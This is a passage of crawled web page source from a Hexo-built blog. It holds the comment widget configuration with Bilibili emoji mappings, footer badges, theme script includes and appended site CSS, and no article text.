bc518420380a7f6f4.png","tv-馋":"https://i0.hdslb.com/bfs/emote/fc7e829b845c43c623c8b490ee3602b7f0e76a31.png","tv-可爱":"https://i0.hdslb.com/bfs/emote/9e55fd9b500ac4b96613539f1ce2f9499e314ed9.png","tv-发财":"https://i0.hdslb.com/bfs/emote/34db290afd2963723c6eb3c4560667db7253a21a.png","tv-生病":"https://i0.hdslb.com/bfs/emote/8b0ec90e6b86771092a498c54f09fc94621c1900.png","tv-流鼻血":"https://i0.hdslb.com/bfs/emote/c32d39db2737f89b904ca32700d140a9241b0767.png","tv-尴尬":"https://i0.hdslb.com/bfs/emote/7cfa62dafc59798a3d3fb262d421eeeff166cfa4.png","tv-大佬":"https://i0.hdslb.com/bfs/emote/093c1e2c490161aca397afc45573c877cdead616.png","tv-流泪":"https://i0.hdslb.com/bfs/emote/7e71cde7858f0cd50d74b0264aa26db612a8a167.png","tv-冷漠":"https://i0.hdslb.com/bfs/emote/b9cbc755c2b3ee43be07ca13de84e5b699a3f101.png","tv-皱眉":"https://i0.hdslb.com/bfs/emote/72ccad6679fea0d14cce648b4d818e09b8ffea2d.png","tv-鬼脸":"https://i0.hdslb.com/bfs/emote/0ffbbddf8a94d124ca2f54b360bbc04feb6bbfea.png","tv-调侃":"https://i0.hdslb.com/bfs/emote/4bc022533ef31544ca0d72c12c808cf4a1cce3e3.png","tv-目瞪口呆":"https://i0.hdslb.com/bfs/emote/0b8cb81a68de5d5365212c99375e7ace3e7891b7.png"},"enableQQ":false,"requiredFields":[]},
          {
            el: "#valine",
            path: window.location.pathname
          }
        )
        new Valine(options);
      });
    });
    new Valine({
    el:'#vcomment',
    appId:'<Your_APP_ID>',
    appKey:'<Your_APP_KEY>',

    // 设置Bilibili表情包地址
    emojiCDN: '//i0.hdslb.com/bfs/emote/', 
    // 表情title和图片映射
    emojiMaps: {
        "tv_doge": "6ea59c827c414b4a2955fe79e0f6fd3dcd515e24.png",
        "tv_亲亲": "a8111ad55953ef5e3be3327ef94eb4a39d535d06.png",
        "tv_偷笑": "bb690d4107620f1c15cff29509db529a73aee261.png",
        "tv_再见": "180129b8ea851044ce71caf55cc8ce44bd4a4fc8.png",
        "tv_冷漠": "b9cbc755c2b3ee43be07ca13de84e5b699a3f101.png",
        "tv_发怒": "34ba3cd204d5b05fec70ce08fa9fa0dd612409ff.png",
        "tv_发财": "34db290afd2963723c6eb3c4560667db7253a21a.png",
        "tv_可爱": "9e55fd9b500ac4b96613539f1ce2f9499e314ed9.png",
        "tv_吐血": "09dd16a7aa59b77baa1155d47484409624470c77.png",
        "tv_呆": "fe1179ebaa191569b0d31cecafe7a2cd1c951c9d.png",
        "tv_呕吐": "9f996894a39e282ccf5e66856af49483f81870f3.png",
        "tv_困": "241ee304e44c0af029adceb294399391e4737ef2.png",
        "tv_坏笑": "1f0b87f731a671079842116e0991c91c2c88645a.png",
        "tv_大佬": "093c1e2c490161aca397afc45573c877cdead616.png",
        "tv_大哭": "23269aeb35f99daee28dda129676f6e9ea87934f.png",
        "tv_委屈": "d04dba7b5465779e9755d2ab6f0a897b9b33bb77.png",
        "tv_害羞": "a37683fb5642fa3ddfc7f4e5525fd13e42a2bdb1.png",
        "tv_尴尬": "7cfa62dafc59798a3d3fb262d421eeeff166cfa4.png",
        "tv_微笑": "70dc5c7b56f93eb61bddba11e28fb1d18fddcd4c.png",
        "tv_思考": "90cf159733e558137ed20aa04d09964436f618a1.png",
        "tv_惊吓": "0d15c7e2ee58e935adc6a7193ee042388adc22af.png",
        // ... 更多表情
    } 
})
  </script>
  <noscript>Please enable JavaScript to view the comments</noscript>


              </article>
            
          </article>
        </div>
      </div>
    </div>


    
      <div class="d-none d-lg-block col-lg-2 toc-container" id="toc-ctn">
        <div id="toc">
  <p class="toc-header"><i class="iconfont icon-list"></i>&nbsp;TOC</p>
  <div class="toc-body" id="toc-body"></div>
</div>


      </div>
    
  </div>


</div>

<!-- Custom -->


    

    
      <a id="scroll-top-button" href="#" role="button">
        <i class="iconfont icon-arrowup" aria-hidden="true"></i>
      </a>
    

    
      <div class="modal fade" id="modalSearch" tabindex="-1" role="dialog" aria-labelledby="ModalLabel"
     aria-hidden="true">
  <div class="modal-dialog modal-dialog-scrollable modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header text-center">
        <h4 class="modal-title w-100 font-weight-bold">Suchen</h4>
        <button type="button" id="local-search-close" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body mx-3">
        <div class="md-form mb-5">
          <input type="text" id="local-search-input" class="form-control validate">
          <label data-error="x" data-success="v"
                 for="local-search-input">Stichwort</label>
        </div>
        <div class="list-group" id="local-search-result"></div>
      </div>
    </div>
  </div>
</div>
    

    


  <!---->
            </div>

         </div>
    </div>
  <!---->

  </main>

  <footer class="text-center mt-5 py-3">
  <div class="footer-content">
     <p>        ©2018-2022 </p> <p>  </p> 
  </div>
  

  
  <!-- 备案信息 -->
  <div class="beian">
    <span>
      <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow noopener">
        
      </a>
    </span>
    
      
        <span class="beian-police">
          
            <span style="visibility: hidden; width: 0">|</span>
            <img src="/img/yejiao32.png" alt="police-icon"/>
          
          <span class="beian-police">No Security ——Alone</span>
        </span>
      
    
  </div>


  
</footer>




<span id="timeDate">载入天数...</span><span id="times">载入时分秒...</span>
<script>
    var now = new Date(); 
    function createtime() { 
        var grt= new Date("06/01/2021 17:38:00");//在此处修改你的建站时间，格式：月/日/年 时:分:秒
        now.setTime(now.getTime()+250); 
        days = (now - grt ) / 1000 / 60 / 60 / 24; dnum = Math.floor(days); 
        hours = (now - grt ) / 1000 / 60 / 60 - (24 * dnum); hnum = Math.floor(hours); 
        if(String(hnum).length ==1 ){hnum = "0" + hnum;} minutes = (now - grt ) / 1000 /60 - (24 * 60 * dnum) - (60 * hnum); 
        mnum = Math.floor(minutes); if(String(mnum).length ==1 ){mnum = "0" + mnum;} 
        seconds = (now - grt ) / 1000 - (24 * 60 * 60 * dnum) - (60 * 60 * hnum) - (60 * mnum); 
        snum = Math.round(seconds); if(String(snum).length ==1 ){snum = "0" + snum;} 
        document.getElementById("timeDate").innerHTML = "This website has been running for"+dnum+" d "; 
        document.getElementById("times").innerHTML = hnum + " h " + mnum + " m " + snum + " s "; 
    } 
setInterval("createtime()",250);
</script>







<div class="github-badge">
  <a style="color: #fff" rel="license" href="https://github.com/" target="_blank" title="静态网页托管于 GitHub Pages">
  <span class="badge-subject">Hosted</span><span class="badge-value bg-brightgreen">GitHub </span></a>
</div>
<div class="github-badge">
  <a style="color: #fff" rel="license" href="https://hexo.io/" target="_blank" title="由 Hexo 强力驱动">
  <span class="badge-subject">Powered</span><span class="badge-value bg-blue">Hexo</span></a>
</div>
<div class="github-badge">
  <a style="color: #fff" rel="license" href="https://www.aliyun.com/" target="_blank" title="阿里云提供域名相关服务">
  <span class="badge-subject">DNS</span><span class="badge-value bg-blueviolet">aliyun</span></a>
</div>
<div class="github-badge">
  <a style="color: #fff" rel="license" href="https://www.aliyun.com/" target="_blank" title="阿里云提供 CDN 加速服务">
  <span class="badge-subject">CDN</span><span class="badge-value bg-orange">aliyun</span></a>
</div>




<div class="github-badge">
  <a style="color: #fff" rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank" title="本站点采用知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议进行许可">
  <span class="badge-subject"><i class="fa fa-copyright"></i></span><span class="badge-value bg-lightgrey">BY-NC-SA 4.0</span></a>
</div>

<div class="github-badge">
  <a style="color: #fff" rel="license" href="https://996.icu/" target="_blank" title="支持 996.ICU">
  <span class="badge-subject">Link</span><span class="badge-value bg-red">996.ICU</span></a>
</div>

<div class="github-badge">
  <span class="badge-subject">UV</span><span class="badge-value bg-orange" id="busuanzi_value_site_uv"></span>人
</div>

<div class="github-badge">
  <span class="badge-subject">PV</span><span class="badge-value bg-brightgreen" id="busuanzi_value_site_pv"></span>次
</div>

<div class="github-badge">
  <span class="badge-subject">WordCount</span><span class="badge-value bg-blueviolet">30.4k</span>
</div>
</div>

<style>
  .github-badge {
      display:inline-block;
      border-radius:4px;
      text-shadow:none;
      font-size:13px;
      color:#fff;
      line-height:15px;
      background-color:#09ff2a;
      margin-bottom:5px;
  }
  .github-badge .badge-subject {
      display:inline-block;
      background-color:#16b4f3;
      padding:4px 4px 4px 6px;
      border-top-left-radius:4px;
      border-bottom-left-radius:4px;
  }
  .github-badge .badge-value {
      display:inline-block;
      padding:4px 6px 4px 4px;
      border-top-right-radius:4px;
      border-bottom-right-radius:4px;
  }
  .github-badge .bg-brightgreen {
      background-color:#4DC820 !important;
  }
  .github-badge .bg-orange {
      background-color:#FFA500 !important;
  }
  .github-badge .bg-yellow {
      background-color:#D8B024 !important;
  }
  .github-badge .bg-blueviolet {
      background-color:#8833D7 !important;
  }
  .github-badge .bg-pink {
      background-color:#F26BAE !important;
  }
  .github-badge .bg-red {
      background-color:#e05d44 !important;
  }
  .github-badge .bg-blue {
      background-color:#007EC6 !important;
  }
  .github-badge .bg-lightgrey {
      background-color:#9F9F9F !important;
  }
  .github-badge .bg-grey, .github-badge .bg-gray {
      background-color:#555 !important;
  }
  .github-badge .bg-lightgrey, .github-badge .bg-lightgray {
      background-color:#9f9f9f !important;
  }
</style>

  <!-- SCRIPTS -->
  
  <script  src="https://cdn.jsdelivr.net/npm/nprogress@0.2.0/nprogress.min.js" ></script>
  <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/nprogress@0.2.0/nprogress.min.css" />

  <script>
    NProgress.configure({"showSpinner":false,"trickleSpeed":100})
    NProgress.start()
    window.addEventListener('load', function() {
      NProgress.done();
    })
  </script>


<script  src="https://cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js" ></script>
<script  src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js" ></script>
<script  src="/js/events.js" ></script>
<script  src="/js/plugins.js" ></script>

<!-- Plugins -->


  
    
      <script  src="/js/img-lazyload.js" ></script>
    
  



  



  <script  src="https://cdn.jsdelivr.net/npm/tocbot@4.12.3/dist/tocbot.min.js" ></script>



  <script  src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" ></script>



  <script  src="https://cdn.jsdelivr.net/npm/anchor-js@4.3.1/anchor.min.js" ></script>



  <script defer src="https://cdn.jsdelivr.net/npm/clipboard@2.0.8/dist/clipboard.min.js" ></script>



  <script  src="/js/local-search.js" ></script>



  <script defer src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js" ></script>




  <script  src="https://cdn.jsdelivr.net/npm/typed.js@2.0.12/lib/typed.min.js" ></script>
  <script>
    (function (window, document) {
      var typing = Fluid.plugins.typing;
      var title = document.getElementById('subtitle').title;
      
      typing(title)
      
    })(window, document);
  </script>














  
<script src="/js/timeinfo.js"></script>



<!-- 主题的启动项 保持在最底部 -->
<script  src="/js/boot.js" ></script>


<script type="text/x-mathjax-config">
    MathJax.Hub.Config({
        tex2jax: {
            inlineMath: [ ["$","$"], ["\\(","\\)"] ],
            skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code'],
            processEscapes: true
        }
    });
    MathJax.Hub.Queue(function() {
        var all = MathJax.Hub.getAllJax();
        for (var i = 0; i < all.length; ++i)
            all[i].SourceElement().parentNode.className += ' has-jax';
    });
</script>
<script src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script src="/live2dw/lib/L2Dwidget.min.js?094cbace49a39548bed64abff5988b05"></script><script>L2Dwidget.init({"log":false,"pluginJsPath":"lib/","pluginModelPath":"assets/","pluginRootPath":"live2dw/","tagMode":false});</script></body>
</html>


<!--鼠标点击效果-->
<script type="text/javascript" src="/js/click_show_text.js"></script>

<!--浏览器搞笑标题-->
<script type="text/javascript" src="/js/FunnyTitle.js"></script>

<!--动态线条背景-->
<script type="text/javascript"
color="154 255 154" opacity='0.6' zIndex="-2" count="170" src="//cdn.bootcss.com/canvas-nest.js/1.0.0/canvas-nest.min.js" >
</script>

<canvas class="fireworks" style="position: fixed;left: 0;top: 0;z-index: 1; pointer-events: none;" ></canvas> 
<script type="text/javascript" src="//cdn.bootcss.com/animejs/2.2.0/anime.min.js"></script> 
<script type="text/javascript" src="/js/fireworks.js"></script>


--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3627439_rg5md5gexr.css
body_size: -134
content:
@font-face {
  font-family: "iconfont"; /* Project id 3627439 */
  src: url('//at.alicdn.com/t/c/font_3627439_rg5md5gexr.woff2?t=1665223910733') format('woff2'),
       url('//at.alicdn.com/t/c/font_3627439_rg5md5gexr.woff?t=1665223910733') format('woff'),
       url('//at.alicdn.com/t/c/font_3627439_rg5md5gexr.ttf?t=1665223910733') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-mikutap:before {
  content: "\e61e";
}

.icon-jihe:before {
  content: "\e637";
}

.icon-shuo:before {
  content: "\e64d";
}

.icon-shu:before {
  content: "\e779";
}

.icon-wenzhang:before {
  content: "\e604";
}

.icon-keji:before {
  content: "\e667";
}

.icon-news:before {
  content: "\e7f7";
}

.icon-home:before {
  content: "\e624";
}

.icon-link:before {
  content: "\e613";
}

.icon-biaoqian:before {
  content: "\e64e";
}

.icon-fenlei:before {
  content: "\e66b";
}

.icon-huoche1:before {
  content: "\e642";
}

.icon-huoche:before {
  content: "\e605";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.nosecurity.cn/css/main.css
body_size: 8146
content:
.banner {
  height: 100%;
  position: relative;
  overflow: hidden;
  cursor: default;
  overflow-wrap: break-word;
}
.banner .mask {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.3);
}
.banner .page-header {
  color: #fff;
  max-width: calc(960px - 6rem);
  width: 80%;
}
@media (max-width: 575px) {
  .banner .page-header,
  .banner .page-header .iconfont {
    font-size: 0.9rem;
  }
}
.banner[parallax="true"] {
  will-change: transform;
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
}
@media (max-width: 100vh) {
  header {
    max-height: 100vw;
  }
  #board {
    margin-top: -1rem !important;
  }
}
@media (max-width: 79.99vh) {
  .scroll-down-bar {
    display: none;
  }
}
#board {
  position: relative;
  margin-top: -2rem;
  background-color: var(--board-bg-color);
  transition: background-color 0.2s ease-in-out;
  border-radius: 0.5rem;
  z-index: 3;
  -webkit-box-shadow: 0 12px 15px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
  box-shadow: 0 12px 15px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}
.copy-btn {
  display: inline-block;
  cursor: pointer;
  border-radius: 0.1rem;
  border: none;
  background-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  font-size: 0.75rem;
  line-height: 1;
  font-weight: bold;
  outline: none;
  -webkit-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
  padding: 0.15rem;
  position: absolute;
  right: 0.35rem;
  top: 0.15rem;
  opacity: 0;
}
.copy-btn > i {
  font-size: 0.75rem;
  font-weight: 400;
}
.copy-btn > span {
  margin-left: 5px;
}
.copy-btn-dark {
  color: #6a737d;
}
.copy-btn-light {
  color: #bababa;
}
.markdown-body pre:hover > .copy-btn {
  opacity: 0.9;
}
.markdown-body pre:hover > .copy-btn,
.markdown-body pre:not(:hover) > .copy-btn {
  outline: none;
}
footer > div:not(:first-child) {
  margin: 0.25rem 0;
  font-size: 0.85rem;
}
footer .statistics {
  display: flex;
  flex-direction: row;
  justify-content: center;
}
footer .statistics > span {
  flex: 1;
  margin: 0 0.25rem;
}
footer .statistics > *:nth-last-child(2):first-child {
  text-align: right;
}
footer .statistics > *:nth-last-child(2):first-child ~ * {
  text-align: left;
}
footer .beian {
  display: flex;
  flex-direction: row;
  justify-content: center;
}
footer .beian > * {
  flex: 1;
  margin: 0 0.25rem;
}
footer .beian > *:nth-last-child(2):first-child {
  text-align: right;
}
footer .beian > *:nth-last-child(2):first-child ~ * {
  text-align: left;
}
footer .beian-police {
  position: relative;
  overflow: hidden;
  display: inline-flex;
  align-items: center;
  justify-content: left;
}
footer .beian-police img {
  margin-right: 3px;
  width: 1rem;
  height: 1rem;
  margin-bottom: 0.1rem;
}
@media (max-width: 424px) {
  footer .statistics {
    flex-direction: column;
  }
  footer .statistics > *:nth-last-child(2):first-child {
    text-align: center;
  }
  footer .statistics > *:nth-last-child(2):first-child ~ * {
    text-align: center;
  }
  footer .beian {
    flex-direction: column;
  }
  footer .beian .beian-police {
    justify-content: center;
  }
  footer .beian > *:nth-last-child(2):first-child {
    text-align: center;
  }
  footer .beian > *:nth-last-child(2):first-child ~ * {
    text-align: center;
  }
}
sup > a::before,
.footnote-text::before {
  display: block;
  content: "";
  margin-top: -5rem;
  height: 5rem;
  width: 1px;
  visibility: hidden;
}
sup > a::before,
.footnote-text::before {
  display: inline-block;
}
.footnote-item::before {
  display: block;
  content: "";
  margin-top: -5rem;
  height: 5rem;
  width: 1px;
  visibility: hidden;
}
.footnote-list ol {
  list-style-type: none;
  counter-reset: sectioncounter;
  padding-left: 0.5rem;
  font-size: 0.95rem;
}
.footnote-list ol li:before {
  font-family: "Helvetica Neue", monospace, "Monaco";
  content: "[" counter(sectioncounter) "]";
  counter-increment: sectioncounter;
}
.footnote-list ol li+li {
  margin-top: 0.5rem;
}
.footnote-text {
  padding-left: 0.5em;
}
@media (max-width: 767px) {
  #subtitle {
    font-size: 1.5rem;
  }
}
@media (max-width: 575px) {
  #subtitle {
    font-size: 1.35rem;
  }
}
.qr-trigger {
  cursor: pointer;
  position: relative;
}
.qr-trigger:hover .qr-img {
  display: block;
  transition: all 0.3s;
}
.qr-img {
  max-width: 12rem;
  position: absolute;
  right: -5.25rem;
  z-index: 99;
  display: none;
  box-shadow: 0 0 20px -5px rgba(158,158,158,0.2);
  border-radius: 0.2rem;
}
.scroll-down-bar {
  position: absolute;
  width: 100%;
  height: 6rem;
  text-align: center;
  cursor: pointer;
  bottom: 0;
}
.scroll-down-bar i {
  font-size: 2rem;
  font-weight: bold;
  display: inline-block;
  position: relative;
  padding-top: 2rem;
  color: #fff;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: scroll-down 1.5s infinite;
  animation: scroll-down 1.5s infinite;
}
#scroll-top-button {
  position: fixed;
  z-index: 99;
  background: var(--board-bg-color);
  transition: background-color 0.2s ease-in-out, bottom 0.3s ease;
  border-radius: 4px;
  min-width: 40px;
  min-height: 40px;
  bottom: -60px;
  outline: none;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
}
#scroll-top-button i {
  font-size: 32px;
  margin: auto;
  color: var(--sec-text-color);
}
#scroll-top-button:hover i,
#scroll-top-button:active i {
  -webkit-animation-name: scroll-top;
  animation-name: scroll-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
#local-search-result .search-list-title {
  border-left: 3px solid #0d47a1;
}
#local-search-result .search-list-content {
  padding: 0 1.25rem;
}
#local-search-result .search-word {
  color: #ff4500;
}
html {
  font-size: 18px;
}
html,
body {
  font-family: KaiTi;
}
html,
body,
header {
  height: 100%;
  overflow-wrap: break-word;
}
body {
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
  background-color: var(--body-bg-color);
  color: var(--text-color);
}
body a {
  color: var(--text-color);
  text-decoration: none;
  cursor: pointer;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}
body a:hover {
  color: var(--link-hover-color);
  text-decoration: none;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out;
}
code {
  color: inherit;
}
table {
  font-size: inherit;
}
img[lazyload] {
  object-fit: cover;
}
*[align="left"] {
  text-align: left;
}
*[align="center"] {
  text-align: center;
}
*[align="right"] {
  text-align: right;
}
:root {
  --color-mode: 'light';
  --body-bg-color: #B0C4DE;
  --board-bg-color: #D8E6E6;
  --text-color: #3c4858;
  --sec-text-color: #718096;
  --post-text-color: #2c3e50;
  --post-heading-color: #1a202c;
  --post-link-color: #0366d6;
  --link-hover-color: #30a9de;
  --link-hover-bg-color: #87CEFA;
  --navbar-bg-color: #A9A9A9;
  --navbar-text-color: #741877;
}
@media (prefers-color-scheme: dark) {
  :root {
    --color-mode: 'dark';
  }
  :root:not([data-user-color-scheme]) {
    --body-bg-color: #181c27;
    --board-bg-color: #919696;
    --text-color: #c4c6c9;
    --sec-text-color: #a7a9ad;
    --post-text-color: #c4c6c9;
    --post-heading-color: #c4c6c9;
    --post-link-color: #1589e9;
    --link-hover-color: #30a9de;
    --link-hover-bg-color: #364151;
    --navbar-bg-color: #A9A9A9;
    --navbar-text-color: #741877;
  }
  :root:not([data-user-color-scheme]) img,
  :root:not([data-user-color-scheme]) .note,
  :root:not([data-user-color-scheme]) .label {
    -webkit-filter: brightness(0.9);
    filter: brightness(0.9);
    transition: filter 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .page-header {
    color: #ddd;
    transition: color 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .markdown-body :not(pre) > code {
    background-color: rgba(62,75,94,0.35);
    transition: background-color 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .markdown-body pre,
  :root:not([data-user-color-scheme]) .markdown-body td.gutter,
  :root:not([data-user-color-scheme]) .markdown-body td.code > .code-wrapper {
    -webkit-filter: brightness(0.9);
    filter: brightness(0.9);
    transition: filter 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .markdown-body td.gutter pre {
    -webkit-filter: initial;
    filter: initial;
  }
  :root:not([data-user-color-scheme]) .markdown-body h1,
  :root:not([data-user-color-scheme]) .markdown-body h2 {
    border-bottom-color: #435266;
    transition: border-bottom-color 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .markdown-body h1,
  :root:not([data-user-color-scheme]) .markdown-body h2,
  :root:not([data-user-color-scheme]) .markdown-body h3,
  :root:not([data-user-color-scheme]) .markdown-body h6,
  :root:not([data-user-color-scheme]) .markdown-body h5 {
    color: #ddd;
    transition: all 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .markdown-body table tr {
    background-color: var(--board-bg-color);
    transition: background-color 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .markdown-body table tr:nth-child(2n) {
    background-color: var(--board-bg-color);
    transition: background-color 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .markdown-body table th,
  :root:not([data-user-color-scheme]) .markdown-body table td {
    border-color: #435266;
    transition: border-color 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) hr,
  :root:not([data-user-color-scheme]) .markdown-body hr {
    border-top-color: #435266;
    transition: border-top-color 0.2s ease-in-out;
  }
  @supports (-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px)) {
    :root:not([data-user-color-scheme]) .navbar .dropdown-collapse,
    :root:not([data-user-color-scheme]) .top-nav-collapse,
    :root:not([data-user-color-scheme]) .navbar-col-show {
      background: rgba(169,169,169,0.7);
      -webkit-backdrop-filter: blur(8px);
      backdrop-filter: blur(8px);
    }
  }
  @supports not ((-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px))) {
    :root:not([data-user-color-scheme]) .navbar .dropdown-collapse,
    :root:not([data-user-color-scheme]) .top-nav-collapse,
    :root:not([data-user-color-scheme]) .navbar-col-show {
      background: #a9a9a9;
    }
  }
  :root:not([data-user-color-scheme]) .note :not(pre) > code {
    background-color: rgba(27,31,35,0.05);
  }
  :root:not([data-user-color-scheme]) .modal-dialog .modal-content .modal-header {
    border-bottom-color: #435266;
    transition: border-bottom-color 0.2s ease-in-out;
  }
  :root:not([data-user-color-scheme]) .gt-comment-admin .gt-comment-content {
    background-color: transparent;
    transition: background-color 0.2s ease-in-out;
  }
}
[data-user-color-scheme='dark'] {
  --body-bg-color: #181c27;
  --board-bg-color: #919696;
  --text-color: #c4c6c9;
  --sec-text-color: #a7a9ad;
  --post-text-color: #c4c6c9;
  --post-heading-color: #c4c6c9;
  --post-link-color: #1589e9;
  --link-hover-color: #30a9de;
  --link-hover-bg-color: #364151;
  --navbar-bg-color: #A9A9A9;
  --navbar-text-color: #741877;
}
[data-user-color-scheme='dark'] img,
[data-user-color-scheme='dark'] .note,
[data-user-color-scheme='dark'] .label {
  -webkit-filter: brightness(0.9);
  filter: brightness(0.9);
  transition: filter 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .page-header {
  color: #ddd;
  transition: color 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .markdown-body :not(pre) > code {
  background-color: rgba(62,75,94,0.35);
  transition: background-color 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .markdown-body pre,
[data-user-color-scheme='dark'] .markdown-body td.gutter,
[data-user-color-scheme='dark'] .markdown-body td.code > .code-wrapper {
  -webkit-filter: brightness(0.9);
  filter: brightness(0.9);
  transition: filter 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .markdown-body td.gutter pre {
  -webkit-filter: initial;
  filter: initial;
}
[data-user-color-scheme='dark'] .markdown-body h1,
[data-user-color-scheme='dark'] .markdown-body h2 {
  border-bottom-color: #435266;
  transition: border-bottom-color 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .markdown-body h1,
[data-user-color-scheme='dark'] .markdown-body h2,
[data-user-color-scheme='dark'] .markdown-body h3,
[data-user-color-scheme='dark'] .markdown-body h6,
[data-user-color-scheme='dark'] .markdown-body h5 {
  color: #ddd;
  transition: all 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .markdown-body table tr {
  background-color: var(--board-bg-color);
  transition: background-color 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .markdown-body table tr:nth-child(2n) {
  background-color: var(--board-bg-color);
  transition: background-color 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .markdown-body table th,
[data-user-color-scheme='dark'] .markdown-body table td {
  border-color: #435266;
  transition: border-color 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] hr,
[data-user-color-scheme='dark'] .markdown-body hr {
  border-top-color: #435266;
  transition: border-top-color 0.2s ease-in-out;
}
@supports (-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px)) {
  [data-user-color-scheme='dark'] .navbar .dropdown-collapse,
  [data-user-color-scheme='dark'] .top-nav-collapse,
  [data-user-color-scheme='dark'] .navbar-col-show {
    background: rgba(169,169,169,0.7);
    -webkit-backdrop-filter: blur(8px);
    backdrop-filter: blur(8px);
  }
}
@supports not ((-webkit-backdrop-filter: blur(8px)) or (backdrop-filter: blur(8px))) {
  [data-user-color-scheme='dark'] .navbar .dropdown-collapse,
  [data-user-color-scheme='dark'] .top-nav-collapse,
  [data-user-color-scheme='dark'] .navbar-col-show {
    background: #a9a9a9;
  }
}
[data-user-color-scheme='dark'] .note :not(pre) > code {
  background-color: rgba(27,31,35,0.05);
}
[data-user-color-scheme='dark'] .modal-dialog .modal-content .modal-header {
  border-bottom-color: #435266;
  transition: border-bottom-color 0.2s ease-in-out;
}
[data-user-color-scheme='dark'] .gt-comment-admin .gt-comment-content {
  background-color: transparent;
  transition: background-color 0.2s ease-in-out;
}
.fade-in-up {
  -webkit-animation-name: fade-in-up;
  animation-name: fade-in-up;
}
.hidden-mobile {
  display: block;
}
.visible-mobile {
  display: none;
}
@media (max-width: 575px) {
  .hidden-mobile {
    display: none;
  }
  .visible-mobile {
    display: block;
  }
}
.nomargin-x {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.nopadding-x {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
@media (max-width: 767px) {
  .nopadding-x-md {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
.flex-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
}
.hover-with-bg {
  display: inline-block;
  padding: 0.45rem;
}
.hover-with-bg:hover {
  background-color: var(--link-hover-bg-color);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  border-radius: 0.15rem;
}
@-moz-keyframes fade-in-up {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@-webkit-keyframes fade-in-up {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
